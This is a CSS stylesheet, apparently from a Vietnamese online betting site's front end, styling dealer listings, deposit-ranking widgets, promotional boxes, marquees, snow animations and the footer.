     max-width: 140px;
     display: flex;
     flex-direction: column;
     justify-content: space-evenly;
     padding: 15px 15px 15px 5px;
}
#home_list_game .dealer-btn > a:nth-child(1) {
    background:red !important;
    border:1px solid red !important;
}
 #home_list_game .dealer-btn span {
     font-size: 14px;
}
 #home_list_game .dealer-list-item-mobile {
     display: none;
}
 @media (max-width: 767.98px) and (min-width: 310px) {
     #home_list_game .dealer-list-item {
         display: none;
    }
     #home_list_game .dealer-list-item-mobile {
    display: block;
    position: relative;
    border: 2px solid #eee;
    background: #fff;
    padding: 0;
    margin: 0 0 10px 0;
    }
     #home_list_game .dealer-item-body-mobile {
         display: flex;
         flex-wrap: wrap;
         padding-bottom: 0.5rem;
         margin-bottom: 0.5rem;
         border-bottom: 1px dashed #ececec;
    }
     #home_list_game .dealer-item-left-mobile {
         flex-basis: 15%;
         width: 15%;
         max-width: 15%;
         display: flex;
         flex-wrap: wrap;
         flex-direction: column;
         padding: 0 12px 0 0;
    }
     #home_list_game .dealer-item-right-mobile {
         flex-basis: 85%;
         width: 85%;
         max-width: 85%;
         display: flex;
         flex-wrap: wrap;
         align-items: center;
    }
     #home_list_game .position-mobile, #home_list_game .point-mobile {
         display: inline-block;
         width: 100%;
         text-align: center;
         font-weight: 700;
         padding: 14px 0;
         font-size: 16px;
         line-height: 20px;
    }
     #home_list_game .position-mobile {
         background-color: #555;
         color: #fff;
    }
     #home_list_game .point-mobile {
         background-color: #de1219;
         color: #ffe351;
    }
     #home_list_game .dealer-logo-mobile, #home_list_game .dealer-info-mobile {
         flex-basis: 50%;
         width: 50%;
         max-width: 50%;
         cursor: pointer;
    }
     #home_list_game .dealer-logo-mobile img {
         display: block;
         margin: 0 auto;
         max-width: 60%;
         width: 80px;
    }
     #home_list_game .dealer-info-mobile {
           padding: 10px 10px 0;
    }
     #home_list_game .dealer-desc-mobile {
         flex-basis: 100%;
         width: 100%;
         max-width: 100%;
         padding: 0 15px;
         margin-top: 0.5rem;
         font-size: 14px;
    }
     #home_list_game .dealer-name-mobile a {
    color: #fff;
    font-weight: 700;
    font-size: 13px;
    text-align: center;
    }
}
#home_list_game .dealer-block {
     margin-bottom: 2rem;
}
 #home_list_game .dealer-header {
     display: flex;
     flex-wrap: wrap;
     background: #fff;
     border: 1px solid #e6e6e6;
     border-radius: 4px;
     font-weight: 700;
     text-transform: uppercase;
     text-align: center;
     padding: 10px 0;
     margin-bottom: 10px;
}
 #home_list_game .dealer-header .dealer-name {
     flex-basis: 40%;
     width: 40%;
     max-width: 40%;
}
 #home_list_game .dealer-header .dealer-promotion {
     flex-basis: 60%;
     width: 60%;
     max-width: 60%;
}
 @media (max-width: 767.98px) and (min-width: 310px) {
     #home_list_game .dealer-header {
         display: none;
    }
}
/*#home_list_game {
    display: none;
}*/


body {
    font-family: "Arial" !important;
}
.hot-quick-box {
    background: url(https://csi.20icipp.com/img/static/shbet/desktop/home-quick-bg.jpg) 50%/cover no-repeat;
    margin: 0 auto 20px;
    overflow: hidden;
    position: relative;
}
.hot-quick-box:before {
    content: "";
    float: left;
    padding-bottom: 24.715%;
    width: 100%;
}
.hot-quick-box .hot-inner {
    display: flex;
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
}
.hot-quick-box .hot-inner .hot-box:first-child {
    left: -66px;
    transform: skewX(
-20deg
);
}
/*
section__nhacai
*/
.section__nhacai .col.large-12 {
    padding-bottom: 0;
}
.section__nhacai .category_item {
    width: 100% !important;
    padding: 0 5px !important;
    margin-bottom: 10px !important;
    position: relative;
    border-radius: 15px;
    overflow: hidden;
    display: block;
}
.section__nhacai .category_item a {
display: block;
    background: #fff;
    padding: 5px;
    width: 100%;

}
.category_item img {
    height: 98px;
    -o-object-fit: contain;
    object-fit: contain;
    display: block;
    margin: auto;
}
.category_item .decor {
    position: absolute;
    top: 0px;

    left: 4px;

    width: 30px;
    height: 20px;
       color:#fff;
    border-radius: 10px 0 10px 0;
    /*background-color: var(--color-secondary);*/
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    font-size: .8em;
    background:#ababab;
}














.section__tt  {
    padding-bottom: 0 !important;
}
.section__tt  .box  .box-text {
    padding:0;
}
.section__tt  .box  .box-text p {
    bottom: 10px;
    color: #000;
    font-size: 21px;
    line-height: 1.6;
    position: absolute;
    right: 10px;
    text-align: right;
    margin: 0;
    text-transform: uppercase;
    font-family: auto;
}
.section__tt  li {
    margin:0 !important;
}
.section__tt  .col.large-12 {
    padding-bottom: 0 !important;
}
.hot-quick-box .hot-inner .hot-box {
    height: 100%;
    overflow: hidden;
    position: absolute;
    top: 0;
    width: 31%;
    z-index: 3;
}
.hot-quick-box .hot-inner .hot-box.sports h3 {
    background: url(https://csi.20icipp.com/img/static/shbet/desktop/home-title-sports.png) 50%/contain no-repeat;
    transform: skewX(
20deg
);
}

.hot-quick-box .hot-inner .hot-box h3 {
    font-size: 0;
    height: 60px;
    left: 0;
    position: absolute;
    text-align: center;
    top: 5px;
    width: 100%;
}
.hot-quick-box .hot-inner .hot-box.sports .hot-cover {
    background: url(https://csi.20icipp.com/img/static/shbet/desktop/home-sports.png) center 10px/cover no-repeat;
    left: 20px;
    transform: skewX(
20deg
);
}

.hot-quick-box .hot-inner .hot-box .hot-cover {
    bottom: 0;
    height: 240px;
    left: 0;
    position: absolute;
    transition: .3s ease;
    width: 100%;
    
}
.hot-quick-box .hot-inner .hot-box:nth-child(2) {
    left: 50%;
    transform: translateX(-50%);
    width: 58%;
    z-index: 2;
}
.hot-quick-box .hot-inner .hot-box.live h3 {
    background: url(https://csi.20icipp.com/img/static/shbet/desktop/home-title-live2.png) 50%/contain no-repeat;
    top: 8px;
}
.hot-quick-box .hot-inner .hot-box:nth-child(3) {
    right: -68px;
    transform: skewX(
20deg
);
}
.hot-quick-box .hot-inner .hot-box.chess h3 {
    background: url(https://csi.20icipp.com/img/static/shbet/desktop/home-title-chess.png) 50%/contain no-repeat;
    top: 8px;
    transform: skewX(
-20deg
);
}
.hot-quick-box .hot-inner .hot-box.chess .hot-cover {
    background: url(https://csi.20icipp.com/img/static/shbet/desktop/home-chess.png) center 80%/60% no-repeat;
    left: -20px;
    transform: skewX(
-20deg
);
}

.hot-quick-box .hot-inner .hot-box.live .hot-cover {
    background: url(https://csi.20icipp.com/img/static/shbet/desktop/home-live.png) bottom/92% no-repeat;
}
#top-bar {
    background: linear-gradient(180deg,#085bd7,#6acbf7);

}


.hot-quick-box .hot-inner .hot-box:hover .hot-cover {

}

.section__huongdan {
    padding-bottom: 0 !important;
}
.section__huongdan .icon-box {
padding: 10px;
    border: 2px solid #307a9b;
    margin-bottom: 20px;
    display: flex;
    align-items: center;
    border-radius: 10px;
}
.section__huongdan1 .icon-box  {
    padding-bottom:0;
}
.section__huongdan .icon-box  h3 ,
.section__huongdan1 .icon-box h3 {
    font-size:15px;
    color:#333;
    margin:0 0 6px 0;
}
.section__huongdan .col.medium-4 ,
.section__huongdan1  .col.medium-4  {
    padding-bottom: 0;
}
.section__huongdan  .icon-box p ,
.section__huongdan1 .icon-box  p {
    margin: 0;
    font-size: 13px;
}
.section__salel .col.small-12{
padding-bottom: 0 !important;
    
}
.section__huongdan  .section-title {
    margin-bottom: 25px;
}
.section__thang  {
    padding: 10px 0 !important;
}
.section__thang .row__row > .col.large-6 {
    /*padding: 0;*/
}
.section__thang .row__row > .col.large-:nth-child(1) {
    /*padding-right: 3px;*/
}
.section__thang .row__row > .col.large-6:nth-child(2n) {
    /*padding-left: 3px;*/
}
.section__thang .section-title-container {
    margin: 0;
}
.firework {
    width: 100vw;
    height: 100vh;
    display: block;
    position: fixed;
    z-index: -1;
}
.section__news .col.large-12 {
    padding-bottom: 0 !important;
}
.section__news  {
    padding-bottom: 10px !important;
}
.date__time {
	    padding: 5px 0 10px;
    border-bottom: 1px solid #ddd;
    margin-bottom: 11px;
}
audio, canvas, progress, video {
    display: inline-block;
    position: fixed !important;
}
canvas {
    top: 0;
    width: 100%;
}
.section__thang  #slick-next ,
.section__thang #slick-prev {
    display: none !important;
}
.slider__vetical  {
    padding-left: 0 !important;
    padding-bottom: 0 !important;
}
.row__sl_img {
    padding-right: 0 !important;
    padding-bottom: 0 !important;
}
.section__thang .icon-box {
    overflow: hidden;
    border: none;
    /*border-bottom: 1px solid #ccc;*/
    /*border-top: 1px solid #ccc;*/
    padding: 6.2px 7px;
    width: 100%;
    background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#2f2f31),to(#09060d));
    background: linear-gradient(
180deg
,#2f2f31,#09060d);
    -webkit-transition: all .5s ease;
    transition: all .5s ease
    align-items: center;
    display: flex;
    cursor: pointer;
    transition: all 400ms ease;
    -webkit-transition: all 400ms ease;
}
.section__thang .icon-box:hover {
    background: #000;
}
.section__hca {
    padding-top: 20px !important;
}
.section__hca .section-content > .img  {
    display: block;
    margin: auto;
}
.section__thang .icon-box  .icon-box-img  img {
    width: 76px !important;
    height: 40px !important;
    object-fit: cover;
    padding: 0;
}
.section__thang .slick-vertical .slick-slide {
    border-top: 0 !important;
}
.row__sl_img  .slider  img {
    width: 100%;
    height: 263px !important;
    object-fit: cover;
}
.section__thang .icon-box  .icon-box-text p {
    color: #b3ffd6;
    margin: 0;
    font-size: 13px;
    font-weight: 400;
}
.section__thang .icon-box  .icon-box-text p img {
    max-width: 14px;
    width: 14px;
    height: 14px;
    display: inline-block;
    margin-right: 5px;
}
.section__thang .icon-box  .icon-box-text p.img__coin {
    color: #fee71b;
    font-size: 11px;
    margin: 0;
}

.box__nen h3 {
	color: #fff;
	   font-size: 16px;
	    margin: 3;
    text-transform: uppercase;
}
.section__salel .icon-box {
padding: 5px 10px 5px 61px;
    /* border-radius: 5px; */
    /* background: #000; */
    /* border: 1px solid #f9bb1f; */
    background: url(images/bgb.png)no-repeat;
    background-size: 100%;
}
.section__salel .icon-box img {
    max-height: 50px;
}
.section__salel .section__salel__1 .col .icon-box  {
    background: #000;
    border: 1px solid #f9bb1f;
}
/*.section__salel  .section__salel__1 .col:nth-child(3) .icon-box  {
	 background: #21c673;
}
.section__salel  .section__salel__1 .col:nth-child(4) .icon-box  {
    background: #ff462d;
}
.section__salel .icon-box:hover {
    background: #0e579d;
}
.section__salel .section__salel__1 .col:nth-child(4) .icon-box {
    background: #0c6efd;
}
.section__salel .section__salel__1 .col:nth-child(2) .icon-box {
    background: #ff462d;
}
.section__salel .section__salel__1 .col:nth-child(3) .icon-box {
	 background: #21c673;
}
*/





.section__salel .icon-box:hover {
    /*background: #313131;*/
}
/*
.section__salel .section__salel__1 .col:nth-child(2) .icon-box:hover {
    background: #0c6efd;
}
.section__salel .section__salel__1 .col:nth-child(3) .icon-box:hover {
	 background: #ff462d;
}

*/

.section__salel .icon-box .icon-box-img {
    width: 25px !important;

}
.section__salel .icon-box .icon-box-text {
    width: calc(100% - 30px);
    padding-left: 43px;
}
.section__salel .icon-box .icon-box-text h3 {
    color: #fff;
    font-size: 15px;
    font-weight: 600;
    margin: 0;
}
.section__salel .icon-box .icon-box-text p {
    color: #f9bb1f;
    font-size: 12px;
    font-weight: 500;
    margin: 0;
    font-style: italic;
}

.header-bottom .nav > li > a {
    font-family: "Arial" !important;
    font-weight: 400 !important;
    font-size: 14px;
    padding: 0 9px;
    text-transform: uppercase;
    line-height: 46px;
    color: #333 !important;
}
.header-bottom .nav > li > a:hover {
    color: #fff !important;
    background: #000;
}
body {
    font-family: "Arial" !important;
}

    .float_box-left {
    position: fixed;
    top: 240px;
    left: 10px;
    z-index: 3020;
}
.float_aside-nav {
    position: relative;
    width: 280px;
    height: 340px;
}
.float_aside-nav_icon-download {
    background-image: url(https://csi.20icipp.com/img/static/789bet/custom/float/aside-tai-app.png);
}
.float_aside-nav_item, .float_aside-nav_menu {
    position: absolute;
    top: 0;
    left: -90px;
    bottom: 0;
    right: 0;
    margin: auto;
    color: #f9c369;
    text-align: center;
    text-decoration: none;
    -webkit-transition: all .5s;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    background-repeat: no-repeat;
}
.float_aside-nav_menu {
    border-radius: 50%;
    transition: all .5s;
    width: 130px;
    height: 130px;
    background-size: contain!important;
    -webkit-animation: rota 5s ease 1.4s infinite;
    animation: rota 5s ease 1.4s infinite;
    z-index: 1;
}
.float_aside-nav_icon-about {
    background: url(images/aside-dang-ky.png) no-repeat;
}
.float_aside-nav_icon-agent {
    background: url(images/aside-dai-ly.png) no-repeat;
}
.float_aside-nav_icon-activity {
    background: url(images/aside-khuyen-mai.png) no-repeat;
}
.float_aside-nav_icon-faq {
    background: url(images/aside-quy-dinh.png) no-repeat;
}
.float_aside-nav_item:hover {
    border-width: 0;
    border-color: #8d6246;
}




.float_aside-nav:hover .float_aside-nav_item {
    opacity: 1;
}


.deposit-ranking-detail{position:absolute;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;left:0;bottom:0;width:525px;height:295px;border-radius:10px;color:#fff;background-color:#261f26;-webkit-box-shadow:0 5px 18px 2px rgba(20,20,20,.4);box-shadow:0 5px 18px 2px rgba(20,20,20,.4)}.deposit-ranking-detail .dr-close{position:absolute;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;top:-8px;right:-8px;width:32px;height:32px;color:#141414;color:rgba(20,20,20,.5);font-size:28px;cursor:pointer;border-radius:16px;background-color:#fff;-webkit-box-shadow:0 5px 18px 2px rgba(20,20,20,.5);box-shadow:0 5px 18px 2px rgba(20,20,20,.5)}.deposit-ranking-detail .dr-close,.deposit-ranking-detail .dr-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.deposit-ranking-detail .dr-header{height:45px;font-size:19px;background-color:#bd1010}.deposit-ranking-detail .dr-header .mps-sports{color:#febf4e;margin:0 5px 0 20px}.deposit-ranking-detail .dr-marquee{position:relative;height:30px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#e29212}.deposit-ranking-detail .dr-marquee .marquee-block{position:absolute;z-index:1;width:100%;height:30px;line-height:30px;background-color:#e29212}.deposit-ranking-detail .dr-marquee .marquee-block .marquee-news{position:relative;margin:0 auto}.deposit-ranking-detail .dr-marquee .marquee-block .marquee-wrap{position:relative;margin:auto}.deposit-ranking-detail .dr-marquee .marquee-block .marquee-wrap .visible-area{position:relative;width:100%;height:30px;overflow:hidden}.deposit-ranking-detail .dr-marquee .marquee-block .marquee-wrap .visible-area .marquee-content{position:absolute;white-space:nowrap;-webkit-animation:scrollLeft linear infinite;animation:scrollLeft linear infinite}.deposit-ranking-detail .dr-marquee .marquee-block .marquee-wrap .visible-area .marquee-content.scrollLeft{padding-left:550px}.deposit-ranking-detail .dr-marquee .marquee-block .marquee-wrap .marquee-content .marquee-item{color:#fff;margin-left:5px;margin-right:30px;font-weight:400;font-size:14px;cursor:pointer}.deposit-ranking-detail .dr-marquee .marquee-block .marquee-wrap .marquee-content .marquee-item i{margin-top:3px;margin-right:5px}.deposit-ranking-detail .dr-content{-webkit-box-flex:1;-ms-flex:1;flex:1;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:horizontal;-ms-flex-direction:row;flex-direction:row}.deposit-ranking-detail .dr-content,.deposit-ranking-detail .dr-left-box{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-direction:normal}.deposit-ranking-detail .dr-left-box{width:215px;height:100%;-webkit-box-orient:vertical;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:distribute;justify-content:space-around;padding:20px}.deposit-ranking-detail .dr-left-item>div{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.deposit-ranking-detail .dr-left-item .player-id{font-size:18px;font-weight:900;text-transform:uppercase}.deposit-ranking-detail .dr-left-item .mps-coin-fill{color:#febf4e;font-size:22px;margin-top:5px}.deposit-ranking-detail .dr-left-item .money{font-size:18px;font-weight:500;color:#ffcd57;margin-top:5px}.deposit-ranking-detail .rank{font-family:Avenir;font-size:12px;font-weight:900;color:#fff;padding:5px 8px 5px 7px;border-radius:10px;margin-right:5px}.deposit-ranking-detail .top-1{-webkit-box-shadow:0 1px 2.4px .6px rgba(20,20,20,.75),inset 0 -1px 4.5px .5px rgba(255,248,230,.91);box-shadow:0 1px 2.4px .6px rgba(20,20,20,.75),inset 0 -1px 4.5px .5px rgba(255,248,230,.91);background-color:#fda200}.deposit-ranking-detail .top-2{-webkit-box-shadow:0 1px 2.4px .6px rgba(20,20,20,.75),inset 0 -1px 4.5px .5px hsla(0,0%,83.9%,.91);box-shadow:0 1px 2.4px .6px rgba(20,20,20,.75),inset 0 -1px 4.5px .5px hsla(0,0%,83.9%,.91);background-color:#939dba}.deposit-ranking-detail .top-3{-webkit-box-shadow:0 1px 2.4px .6px rgba(20,20,20,.75),inset 0 -1px 4.5px .5px rgba(245,180,116,.91);box-shadow:0 1px 2.4px .6px rgba(20,20,20,.75),inset 0 -1px 4.5px .5px rgba(245,180,116,.91);background-color:#aa6538}.deposit-ranking-detail .dr-right-box{-webkit-box-flex:1;-ms-flex:1;flex:1;-webkit-box-orient:vertical;-ms-flex-direction:column;flex-direction:column;-ms-flex-item-align:start;align-self:flex-start;overflow:hidden}.deposit-ranking-detail .dr-right-box,.deposit-ranking-detail .dr-right-box>div{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-direction:normal}.deposit-ranking-detail .dr-right-box>div{-webkit-box-orient:horizontal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:47px;padding:0 10px;-webkit-box-shadow:inset 0 -1px 0 0 #37363c;box-shadow:inset 0 -1px 0 0 #37363c;background-image:-webkit-gradient(linear,left bottom,left top,from(#201e20),to(#2b292c));background-image:linear-gradient(0deg,#201e20,#2b292c)}.deposit-ranking-detail .dr-right-box .right-item-rank{font-size:13px;color:#febf4e;margin-right:5px}.deposit-ranking-detail .dr-right-box .player-id{font-size:15px;text-transform:uppercase}.deposit-ranking-detail .dr-right-box .money-box{display:-webkit-box;display:-ms-flexbox;display:flex;border-radius:12px;padding:3px 27px 1px 3px;margin-left:10px;-webkit-box-shadow:inset 0 -1px 1.9px .1px rgba(0,0,0,.96);box-shadow:inset 0 -1px 1.9px .1px rgba(0,0,0,.96);background-color:#000}.deposit-ranking-detail .dr-right-box .mps-coin-fill{color:#febf4e;font-size:18px}.deposit-ranking-detail .dr-right-box .money{font-size:15px;font-weight:500;color:#ffcd57}
.deposit-ranking-container{position:fixed;left:20px;bottom:40px;z-index:20}.deposit-ranking-container .dr-btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:60px;height:60px;border-radius:30px;background-color:#bd1010;-webkit-box-shadow:0 5px 18px 2px rgba(20,20,20,.4);box-shadow:0 5px 18px 2px rgba(20,20,20,.4);cursor:pointer}.deposit-ranking-container .dr-btn i{color:#febf4e;font-size:35px}
.not-found{width:100%;height:500px;text-align:center;padding-top:60px}.not-found .not-found-title{color:#feb000;line-height:50px;font-size:24px}.not-found .not-found-desc{color:#feb000;font-size:18px;line-height:30px}
.ad-WebpageShare iframe{margin:0;padding:0;border:none;height:100vh;width:100vw;overflow-y:auto;overflow-x:hidden}.ad-WebpageShare .ad-image{position:relative;width:400px;height:300px;background-color:#fff;background-size:contain;cursor:pointer}.ad-WebpageShare .mps-close{position:absolute;top:-20px;right:-20px;width:40px;height:40px;line-height:40px;border-radius:20px;-webkit-box-shadow:0 2px 4px 0 rgba(0,0,0,.31);box-shadow:0 2px 4px 0 rgba(0,0,0,.31);background-color:#fff;color:#777;font-size:34px;text-align:center;cursor:pointer}






    .app.signup .main-wrap.signup .white-container .container{padding:20px 30px 0}
    .app.signup .main-wrap.signup .white-container .container .nrc-form-item{margin-bottom:20px;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}
    .app.signup .main-wrap.signup .white-container .container .nrc-form-label{width:130px;padding:0;white-space:nowrap;text-align:left}
    .app.signup .main-wrap.signup .white-container .container .nrc-form-input{-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0;width:calc(100% - 130px)}
    .app.signup .main-wrap.signup .white-container .container .nrc-form-input .react-tel-input{width:100%}.app.signup .main-wrap.signup .white-container .container .nrc-form-input input{margin-right:0;width:100%}
    .app.signup .main-wrap.signup .white-container .container .nrc-form-input small{line-height:1.4;font-weight:400}
    .app.signup .main-wrap.signup:after{content:"";position:absolute;right:0;top:0;width:320px;height:100%;background:url(https://csi.20icipp.com/img/static/789bet/custom/banner/banner-modal.png) bottom/cover no-repeat}.snowflake{color:#fff;font-size:1em;font-family:Arial;-webkit-animation-name:fall;animation-name:fall;top:-100vh;text-shadow:0 0 1px #000;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}@-webkit-keyframes snowflakes-fall{0%{top:-10%}to{top:100%}}@-webkit-keyframes snowflakes-shake{0%{-webkit-transform:translateX(0);transform:translateX(0)}50%{-webkit-transform:translateX(80px);transform:translateX(80px)}to{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes snowflakes-fall{0%{top:-10%}to{top:100%}}@keyframes snowflakes-shake{0%{-webkit-transform:translateX(0);transform:translateX(0)}50%{-webkit-transform:translateX(80px);transform:translateX(80px)}to{-webkit-transform:translateX(0);transform:translateX(0)}}.snowflake{position:fixed;top:-10%;z-index:9999;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;pointer-events:none;cursor:default;-webkit-animation-name:snowflakes-fall,snowflakes-shake;-webkit-animation-duration:10s,3s;-webkit-animation-timing-function:linear,ease-in-out;-webkit-animation-iteration-count:infinite,infinite;-webkit-animation-play-state:running,running;animation-name:snowflakes-fall,snowflakes-shake;animation-duration:10s,3s;animation-timing-function:linear,ease-in-out;animation-iteration-count:infinite,infinite;animation-play-state:running,running}.snowflake:nth-of-type(0){left:1%;-webkit-animation-delay:0s,0s;animation-delay:0s,0s}.snowflake:first-of-type{left:10%;-webkit-animation-delay:1s,1s;animation-delay:1s,1s}.snowflake:nth-of-type(2){left:20%;-webkit-animation-delay:6s,.5s;animation-delay:6s,.5s}.snowflake:nth-of-type(3){left:30%;-webkit-animation-delay:4s,2s;animation-delay:4s,2s}.snowflake:nth-of-type(4){left:40%;-webkit-animation-delay:2s,2s;animation-delay:2s,2s}.snowflake:nth-of-type(5){left:50%;-webkit-animation-delay:8s,3s;animation-delay:8s,3s}.snowflake:nth-of-type(6){left:60%;-webkit-animation-delay:6s,2s;animation-delay:6s,2s}.snowflake:nth-of-type(7){left:70%;-webkit-animation-delay:2.5s,1s;animation-delay:2.5s,1s}.snowflake:nth-of-type(8){left:80%;-webkit-animation-delay:1s,0s;animation-delay:1s,0s}.snowflake:nth-of-type(9){left:90%;-webkit-animation-delay:3s,1.5s;animation-delay:3s,1.5s}@-webkit-keyframes fall{to{-webkit-transform:translateY(200vh);transform:translateY(200vh)}}@keyframes fall{to{-webkit-transform:translateY(200vh);transform:translateY(200vh)}}footer{background-color:#1d1d1d;background-image:url(https://csi.20icipp.com/img/static/789bet/custom/footer/bg-footer.jpg)}footer .footer-title{height:75px;color:#f5dab2;font-size:20px}footer .footer-main{padding:20px 0;width:1300px;margin:auto}footer .footer-row{display:-webkit-box;display:-ms-flexbox;display:flex}footer .footer-row>*{-webkit-box-flex:1;-ms-flex:1;flex:1;margin:0 30px 20px}footer .footer-logo{margin:0 auto 10px;width:109px;height:65px;background:url(https://csi.20icipp.com/img/static/desktop/brand/789bet/logo.png) 0/cover no-repeat}footer .footer-intro{color:#fff;font-size:16px;text-align:justify}footer .footer-intro span{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:pointer!important}footer .footer-intro span:hover{color:#feb000}footer .footer-links-wrap{display:-webkit-box;display:-ms-flexbox;display:flex}footer .footer-links-wrap .footer-links{-webkit-box-flex:1;-ms-flex:1;flex:1;margin-right:30px}footer .footer-links-wrap .footer-links a{margin-bottom:10px;display:block;color:#fff;font-size:16px;text-decoration:none;white-space:nowrap;-webkit-transition:color .3s;transition:color .3s}footer .footer-links-wrap .footer-links a:hover{color:#faa011}footer .logo-bank li{float:left;list-style:none}footer .logo-bank li .img-card{display:inline-block;background-size:contain;background-repeat:no-repeat;cursor:pointer;margin:10px;-webkit-transition:all .2s ease-in;transition:all .2s ease-in;filter:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg"><filter id="filter"><feColorMatrix type="matrix" color-interpolation-filters="sRGB" values="0.2126 0.7152 0.0722 0 0 0.2126 0.7152 0.0722 0 0 0.2126 0.7152 0.0722 0 0 0 0 0 1 0" /><feComponentTransfer color-interpolation-filters="sRGB"><feFuncA type="table" tableValues="0 0.8" /></feComponentTransfer></filter></svg>#filter');-webkit-filter:grayscale(1) opacity(.8);filter:grayscale(1) opacity(.8)}footer .logo-bank li .img-card:hover{filter:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg"><filter id="filter"><feColorMatrix type="matrix" color-interpolation-filters="sRGB" values="1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 1 0" /><feComponentTransfer color-interpolation-filters="sRGB"><feFuncA type="table" tableValues="0 1" /></feComponentTransfer></filter></svg>#filter');-webkit-filter:grayscale(0) opacity(1);filter:grayscale(0) opacity(1)}footer .footer-logo-wrap{margin-bottom:15px}footer .footer-logo-wrap .footer-title{height:auto;margin-bottom:0}footer .footer-logo-wrap .footer-logo-box{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}footer .copy{text-align:center;color:#fff}.marquee-container{position:relative;z-index:12}.marquee-container .marquee-block{position:absolute;width:100%;min-width:1300px;z-index:1;line-height:40px;height:40px;background-color:#000;background-color:rgba(0,0,0,.5)}.marquee-container .marquee-block .marquee-news{position:relative;width:1300px;margin:auto}.marquee-container .marquee-block .marquee-news .news.marquee-wrap{position:relative;margin:auto;width:100%;height:40px;-webkit-box-sizing:border-box;box-sizing:border-box;cursor:pointer}.marquee-container .marquee-block .marquee-news .news.marquee-wrap .visible-area{position:relative;height:100%;overflow:hidden}.marquee-container .marquee-block .marquee-news .news.marquee-wrap .marquee-content{position:absolute;white-space:nowrap}.marquee-container .marquee-block .marquee-news .news.marquee-wrap .marquee-content.scrollLeft{padding-left:1300px;-webkit-animation:scrollLeft linear infinite;animation:scrollLeft linear infinite}.marquee-container .marquee-block .marquee-news .news.marquee-wrap .visible-area .marquee-item{margin-right:30px;font-size:15px;color:#fff;font-weight:400}.marquee-container .marquee-block .marquee-news .news.marquee-wrap .visible-area .marquee-item:first-child{margin-left:10px}.marquee-container .marquee-block .marquee-news .news.marquee-wrap .visible-area .marquee-item:last-child{margin-right:0}.marquee-container .marquee-block .marquee-news .news-title{display:none}.app.root .marquee-container{position:absolute;left:0;top:calc(34.363vw + 146px);width:100%}@media screen and (max-width:1300px){.app.root .marquee-container{top:592.719px}}.app.root .marquee-container .marquee-block{background-color:transparent;line-height:50px;height:50px}.app.root .marquee-container .marquee-block .marquee-news{width:100%}.app.root .marquee-container .marquee-block .marquee-news .marquee-wrap.news{height:50px}.app.root .marquee-container .marquee-block .marquee-news .marquee-wrap.news .visible-area .maintenances-item-date,.app.root .marquee-container .marquee-block .marquee-news .marquee-wrap.news .visible-area .maintenances-item-name{margin-right:5px}.app.root .marquee-container .marquee-block .marquee-news .marquee-wrap.news .visible-area .marquee-content.scrollLeft .marquee-item{color:#1c1820;margin:0 10px;padding:8px 15px;font-size:14.4px;font-size:.9rem;border-radius:50px;background-color:#f9bb1f;font-weight:700}.app.root .marquee-container .marquee-block .marquee-news .marquee-wrap.news .visible-area .marquee-content.scrollLeft .marquee-item:before{content:attr(data-content);color:#fff;border-radius:20px;background-color:#da494b;padding:3px 9px;margin-right:5px;font-size:13px;font-weight:400}@-webkit-keyframes scrollLeft{0%{-webkit-transform:translate(0);transform:translate(0)}to{-webkit-transform:translate(-100%);transform:translate(-100%)}}@keyframes scrollLeft{0%{-webkit-transform:translate(0);transform:translate(0)}to{-webkit-transform:translate(-100%);transform:translate(-100%)}}
    .float_box-right{position:fixed;top:200px;right:10px;z-index:3020}.float_box-left{position:fixed;top:240px;left:10px;z-index:3020}
    .float_shortcut-box{display:inline-block;width:70px;height:365px;background:url(https://csi.20icipp.com/img/static/789bet/custom/float/float_shortcut-box2.png) no-repeat top transparent}.float_shortcut-box_list{width:100%;height:100%;padding:1px;border-radius:7px}
